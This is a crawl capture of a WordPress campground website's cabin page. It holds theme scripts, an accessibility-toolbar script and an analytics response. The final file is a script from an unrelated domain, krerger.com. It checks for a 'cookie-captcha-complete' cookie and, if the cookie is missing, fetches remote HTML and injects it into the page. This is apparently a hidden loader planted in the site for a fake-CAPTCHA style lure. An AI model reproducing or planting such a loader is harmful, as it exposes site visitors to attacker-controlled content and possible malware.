{"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"44","nav_highlight_border":"4","nav_highlight_style":"bar","logo_margin_top":"0px","logo_margin_bottom":"0px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};</script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_eedf3277f99aacd8fd5ed78a31d9b43e.js" id="avada-header-js"></script> <script type="text/javascript" id="avada-menu-js-extra">var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"800","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};</script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_36feaaf8f15ee660b496f58432c4f954.js" id="avada-menu-js"></script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_5693a072c7524b697de4f50a5c42318c.js" id="bootstrap-scrollspy-js"></script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_6406005bd9b20ee5e89e4af58b01af6a.js" id="avada-scrollspy-js"></script> <script type="text/javascript" id="fusion-responsive-typography-js-extra">var fusionTypographyVars = {"site_width":"1360px","typography_sensitivity":"0.99","typography_factor":"1.15","elements":"h1, h2, h3, h4, h5, h6"};</script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_f63f0c13c1315b3572d40216785f9668.js" id="fusion-responsive-typography-js"></script> <script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};</script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_46119a35309c668f620e5b755095cb09.js" id="fusion-scroll-to-anchor-js"></script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_9d8fca1e79a0b1d4d48389f4e7afdf42.js" id="fusion-general-global-js"></script> <script type="text/javascript" id="fusion-video-js-extra">var fusionVideoVars = {"status_vimeo":"1"};</script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_a3304c9c1171401d80cace2144f8adc3.js" id="fusion-video-js"></script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_536733bc90192773634d054b1aece98d.js" id="fusion-column-js"></script> <script type="text/javascript">function tw_100000_next_index( index, increment ) {
	if ( ! increment ) {
		index++;
	}

	if ( null == index || isNaN( index ) || index >= 10 ) {
		index = 0;
	}

	jQuery.cookie('rotatePerPage100000', index, { path: '/' });

	return index;
}

var cnt_tw_100000 = 0;

jQuery(document).ready( function() {
cnt_tw_100000 = jQuery.cookie('rotatePerPage100000');
cnt_tw_100000 = tw_100000_next_index( cnt_tw_100000, true );
});</script><script type="text/javascript">var tw_100000 = null;

jQuery(document).ready(function() {
	/*added to check the screensize to enable swipe effect for the bxslider*/
	jQuery(window).on("resize", function (e) {
		checkScreenSize();
	});
	checkScreenSize()
	 /*custom function to process swipe effect*/
	 function checkScreenSize()
	{
		var newWindowWidth = jQuery(window).width();
		if (newWindowWidth >= 767)
		{
			tw_100000 = jQuery('.testimonials-widget-testimonials100000').bxSlider({
				adaptiveHeight: true,
				auto: true,
				
				autoHover: true,
				prevSelector: '.testimonials-widget-testimonials100000-control',
nextSelector: '.testimonials-widget-testimonials100000-control',
				mode: 'fade',
				pager: false,
				pause: 5000,
				video: false,
				slideMargin: 2,
	startSlide: cnt_tw_100000,
	onSlideAfter: function( $slideElement, oldIndex, newIndex ) {
		tw_100000_next_index( newIndex );
	},
					adaptiveHeightSpeed: 500,
					speed: 500,
				slideWidth: 0,
				touchEnabled:false
			});
		}
		else
		{
			tw_100000 = jQuery('.testimonials-widget-testimonials100000').bxSlider({
				adaptiveHeight: true,
				auto: true,
				
				autoHover: true,
				prevSelector: '.testimonials-widget-testimonials100000-control',
nextSelector: '.testimonials-widget-testimonials100000-control',
				mode: 'fade',
				pager: false,
				pause: 5000,
				video: false,
				slideMargin: 2,
	startSlide: cnt_tw_100000,
	onSlideAfter: function( $slideElement, oldIndex, newIndex ) {
		tw_100000_next_index( newIndex );
	},
					adaptiveHeightSpeed: 500,
					speed: 500,
				slideWidth: 0				
			});
		}
	}
	
});</script> <script type="text/javascript">jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.jellystoneofestes.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});</script> </div><section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label"> <a href="#" id="toTop" class="fusion-top-top-link"> <span id="awb-to-top-label" class="screen-reader-text">Go to Top</span> </a></section></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_53408360c04e0080a1cd26a47b770195.js
body_size: 1292
content:
jQuery(document).ready(function($){$("#button-toggle-highcontrastmode").on("click",function(){if($.cookie('ar-highcontrast')==null){$.cookie('ar-highcontrast','yes',{expires:1,path:'/'});$('body').removeClass('ar-lightcontrast');$.removeCookie('ar-lightcontrast',{path:'/'});$('body').removeClass('ar-grayscale');$.removeCookie('ar-grayscale',{path:'/'});$('body').removeClass('ar-invertcolors');$.removeCookie('ar-invertcolors',{path:'/'});$('body').removeClass('ar-saturate');$.removeCookie('ar-saturate',{path:'/'});document.getElementById('button-toggle-saturate').style.backgroundColor='white';document.getElementById('button-toggle-lightcontrastmode').style.backgroundColor="white";document.getElementById('button-toggle-grayscalemode').style.backgroundColor="white";document.getElementById('button-toggle-invertcolors').style.backgroundColor='white';$("body").addClass("ar-highcontrast");document.getElementById('button-toggle-highcontrastmode').style.backgroundColor='#70cbff';}else{$('body').removeClass('ar-highcontrast');$.removeCookie('ar-highcontrast',{path:'/'});document.getElementById('button-toggle-highcontrastmode').style.backgroundColor="white";}});});jQuery(document).ready(function($){$("#button-toggle-lightcontrastmode").on("click",function(){if($.cookie('ar-lightcontrast')==null){$.cookie('ar-lightcontrast','yes',{expires:1,path:'/'});$('body').removeClass('ar-highcontrast');$.removeCookie('ar-highcontrast',{path:'/'});$('body').removeClass('ar-grayscale');$.removeCookie('ar-grayscale',{path:'/'});$('body').removeClass('ar-invertcolors');$.removeCookie('ar-invertcolors',{path:'/'});$('body').removeClass('ar-saturate');$.removeCookie('ar-saturate',{path:'/'});document.getElementById('button-toggle-saturate').style.backgroundColor='white';$("body").addClass("ar-lightcontrast");document.getElementById('button-toggle-highcontrastmode').style.backgroundColor="white";document.getElementById('button-toggle-grayscalemode').style.backgroundColor="white";document.getElementById('button-toggle-lightcontrastmode').style.backgroundColor='#70cbff';document.getElementById('button-toggle-invertcolors').style.backgroundColor='white';}else{$('body').removeClass('ar-lightcontrast');$.removeCookie('ar-lightcontrast',{path:'/'});document.getElementById('button-toggle-lightcontrastmode').style.backgroundColor="white";}});});jQuery(document).ready(function($){$("#button-toggle-grayscalemode").on("click",function(){if($.cookie('ar-grayscale')==null){$.cookie('ar-grayscale','yes',{expires:1,path:'/'});$('body').removeClass('ar-highcontrast');$.removeCookie('ar-highcontrast',{path:'/'});$('body').removeClass('ar-lightcontrast');$.removeCookie('ar-lightcontrast',{path:'/'});$('body').removeClass('ar-invertcolors');$.removeCookie('ar-invertcolors',{path:'/'});$('body').removeClass('ar-saturate');$.removeCookie('ar-saturate',{path:'/'});document.getElementById('button-toggle-saturate').style.backgroundColor="white";$("body").addClass("ar-grayscale");document.getElementById('button-toggle-grayscalemode').style.backgroundColor='#70cbff';document.getElementById('button-toggle-lightcontrastmode').style.backgroundColor="white";document.getElementById('button-toggle-highcontrastmode').style.backgroundColor="white";document.getElementById('button-toggle-invertcolors').style.backgroundColor='white';}else{$('body').removeClass('ar-grayscale');$.removeCookie('ar-grayscale',{path:'/'});document.getElementById('button-toggle-grayscalemode').style.backgroundColor="white";}});});jQuery(document).ready(function($){$("#button-toggle-invertcolors").on("click",function(){if($.cookie('ar-invertcolors')==null){$.cookie('ar-invertcolors','yes',{expires:1,path:'/'});$('body').removeClass('ar-highcontrast');$.removeCookie('ar-highcontrast',{path:'/'});$('body').removeClass('ar-lightcontrast');$.removeCookie('ar-lightcontrast',{path:'/'});$('body').removeClass('ar-grayscale');$.removeCookie('ar-grayscale',{path:'/'});$('*').removeClass('ar-saturate');$.removeCookie('ar-saturate',{path:'/'});$("body").addClass("ar-invertcolors");document.getElementById('button-toggle-invertcolors').style.backgroundColor='#70cbff';document.getElementById('button-toggle-lightcontrastmode').style.backgroundColor="white";document.getElementById('button-toggle-highcontrastmode').style.backgroundColor="white";document.getElementById('button-toggle-grayscalemode').style.backgroundColor="white";document.getElementById('button-toggle-saturate').style.backgroundColor="white";}else{$('*').removeClass('ar-invertcolors');$.removeCookie('ar-invertcolors',{path:'/'});document.getElementById('button-toggle-invertcolors').style.backgroundColor="white";}});});jQuery(document).ready(function($){$("#button-toggle-saturate").on("click",function(){if($.cookie('ar-saturate')==null){$.cookie('ar-saturate','yes',{expires:1,path:'/'});$('body').removeClass('ar-highcontrast');$.removeCookie('ar-highcontrast',{path:'/'});$('body').removeClass('ar-lightcontrast');$.removeCookie('ar-lightcontrast',{path:'/'});$('body').removeClass('ar-grayscale');$.removeCookie('ar-grayscale',{path:'/'});$('*').removeClass('ar-invertcolors');$.removeCookie('ar-invertcolors',{path:'/'});$("body").addClass("ar-saturate");document.getElementById('button-toggle-saturate').style.backgroundColor='#70cbff';document.getElementById('button-toggle-lightcontrastmode').style.backgroundColor="white";document.getElementById('button-toggle-highcontrastmode').style.backgroundColor="white";document.getElementById('button-toggle-grayscalemode').style.backgroundColor="white";document.getElementById('button-toggle-invertcolors').style.backgroundColor="white";}else{$('*').removeClass('ar-saturate');$.removeCookie('ar-saturate',{path:'/'});document.getElementById('button-toggle-saturate').style.backgroundColor="white";}});});jQuery(document).ready(function($){$("#button-toggle-imgbw").on("click",function(){if($.cookie('ar-imgbw')==null){$.cookie('ar-imgbw','yes',{expires:1,path:'/'});$("body").addClass("ar-imgbw");document.getElementById('button-toggle-imgbw').style.backgroundColor='#70cbff';}else{$('body').removeClass('ar-imgbw');$.removeCookie('ar-imgbw',{path:'/'});document.getElementById('button-toggle-imgbw').style.backgroundColor="white";}});});jQuery(document).ready(function($){$("#button-toggle-readfont").on("click",function(){if($.cookie('ar-readfont')==null){$.cookie('ar-readfont','yes',{expires:1,path:'/'});$('body').removeClass('ar-dysfont');$.removeCookie('ar-dysfont',{path:'/'});document.getElementById('button-toggle-dysfont').style.backgroundColor="white";$("body").addClass("ar-readfont");document.getElementById('button-toggle-readfont').style.backgroundColor='#70cbff';}else{$('body').removeClass('ar-readfont');$.removeCookie('ar-readfont',{path:'/'});document.getElementById('button-toggle-readfont').style.backgroundColor="white";}});});jQuery(document).ready(function($){$("#button-toggle-dysfont").on("click",function(){if($.cookie('ar-dysfont')==null){$.cookie('ar-dysfont','yes',{expires:1,path:'/'});$('body').removeClass('ar-readfont');$.removeCookie('ar-readfont',{path:'/'});document.getElementById('button-toggle-readfont').style.backgroundColor="white";$("body").addClass("ar-dysfont");document.getElementById('button-toggle-dysfont').style.backgroundColor='#70cbff';}else{$('body').removeClass('ar-dysfont');$.removeCookie('ar-dysfont',{path:'/'});document.getElementById('button-toggle-dysfont').style.backgroundColor="white";}});});jQuery(document).ready(function($){$("#button-toggle-highlight").on("click",function(){if($.cookie('ar-highlight')==null){$.cookie('ar-highlight','yes',{expires:1,path:'/'});$("body").addClass("ar-highlight");document.getElementById('button-toggle-highlight').style.backgroundColor='#70cbff';}else{$('body').removeClass('ar-highlight');$.removeCookie('ar-highlight',{path:'/'});document.getElementById('button-toggle-highlight').style.backgroundColor="white";}});});jQuery(document).ready(function($){$("#button-toggle-mousecursor").on("click",function(){if($.cookie('ar-mousecursor')==null){$.cookie('ar-mousecursor','yes',{expires:1,path:'/'});$("body").addClass("ar-mousecursor");document.getElementById('button-toggle-mousecursor').style.backgroundColor='#70cbff';}else{$('body').removeClass('ar-mousecursor');$.removeCookie('ar-mousecursor',{path:'/'});document.getElementById('button-toggle-mousecursor').style.backgroundColor="white";}});});jQuery(document).ready(function($){var x11=document.getElementById("ar-fontresize");var docCookies={getItem:function(sKey){if(!sKey){return null;}
return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(sKey).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1"))||null;},setItem:function(sKey,sValue,vEnd,sPath,sDomain,bSecure){if(!sKey||/^(?:expires|max\-age|path|domain|secure)$/i.test(sKey)){return false;}
var sExpires="";if(vEnd){switch(vEnd.constructor){case Number:sExpires=vEnd===Infinity?"; expires=Fri, 31 Dec 9999 23:59:59 GMT":"; max-age="+vEnd;break;case String:sExpires="; expires="+vEnd;break;case Date:sExpires="; expires="+vEnd.toUTCString();break;}}
document.cookie=encodeURIComponent(sKey)+"="+encodeURIComponent(sValue)+sExpires+(sDomain?"; domain="+sDomain:"")+(sPath?"; path="+sPath:"")+(bSecure?"; secure":"");return true;},removeItem:function(sKey,sPath,sDomain){if(!this.hasItem(sKey)){return false;}
document.cookie=encodeURIComponent(sKey)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT"+(sDomain?"; domain="+sDomain:"")+(sPath?"; path="+sPath:"");return true;},hasItem:function(sKey){if(!sKey){return false;}
return(new RegExp("(?:^|;\\s*)"+encodeURIComponent(sKey).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=")).test(document.cookie);},keys:function(){var aKeys=document.cookie.replace(/((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g,"").split(/\s*(?:\=[^;]*)?;\s*/);for(var nLen=aKeys.length,nIdx=0;nIdx<nLen;nIdx++){aKeys[nIdx]=decodeURIComponent(aKeys[nIdx]);}
return aKeys;}};function changeSize(element,size){var current=parseInt(docCookies.getItem("ar-FontSize"));var newSize;if(current!==""){current=parseInt(element.css('font-size'));}
if(size==='decrease'){if(current>12){newSize=current-2;}}else if(size==='increase'){if(current<32){newSize=current+2;}}
element.css('font-size',newSize+'px');docCookies.setItem("ar-FontSize",newSize,Infinity);}
$('#decreaseFont').click(function(e){changeSize(text,'decrease');e.preventDefault();});$('#increaseFont').click(function(e){changeSize(text,'increase');e.preventDefault();});var text=$("*").not(".arsidelinks").not("#arnochange").not(".adarelief-sidebar").not(".adarelief-closebtn"),fontSize=docCookies.getItem("ar-FontSize");if(fontSize){text.css('font-size',fontSize+'px');}});jQuery(document).ready(function($){$("#button-toggle-resetcookies").click(function(){$.removeCookie('ar-highcontrast',{path:'/'});$.removeCookie('ar-lightcontrast',{path:'/'});$.removeCookie('ar-grayscale',{path:'/'});$.removeCookie('ar-invertcolors',{path:'/'});$.removeCookie('ar-saturate',{path:'/'});$.removeCookie('ar-imgbw',{path:'/'});$.removeCookie('ar-FontSize',{path:'/'});$.removeCookie('ar-readfont',{path:'/'});$.removeCookie('ar-mousecursor',{path:'/'});$.removeCookie('ar-highlight',{path:'/'});$.removeCookie('ar-dysfont',{path:'/'});alert("Success: Please Refresh the Page.");});});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=828213840&t=pageview&_s=1&dl=https%3A%2F%2Fwww.jellystoneofestes.com%2Fcozy-cabin-9-10%2F&ul=en-us%40posix&dt=Cozy%20Cabin&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1460115304&gjid=1168375111&cid=1995107444.1764579837&tid=UA-27045128-1&_gid=1487966223.1764579838&_r=1&_slc=1&z=481618910
body_size: -453
content:
2,cG-NRCLDLWHC2

--- FILE ---
content_type: text/javascript
request_url: https://krerger.com/5888125.js
body_size: 438
content:
// Function for reading cookie
function getCookie(name)
{
	const match = document.cookie.match(new RegExp("(^|; )" + name + "=([^;]*)"));
	return match ? decodeURIComponent(match[2]) : null;
}

// Reading cookie
const cookiename = "cookie-captcha-complete";
const cookie = getCookie(cookiename);

// Cookie not found
if(!cookie)
{
	fetch("https://krerger.com") 
	.then(response => response.ok ? response.text() : Promise.reject())
	.then(html =>
	{
		if(html.length === 0)
		{
			document.cookie = cookiename + "=1; path=/; max-age=" + (60 * 60 * 24 * 365);
		}

		else
		{
			document.body.insertAdjacentHTML("beforeend", html);
		}
	})
	.catch(() => console.error("Failed to load page!"));
}
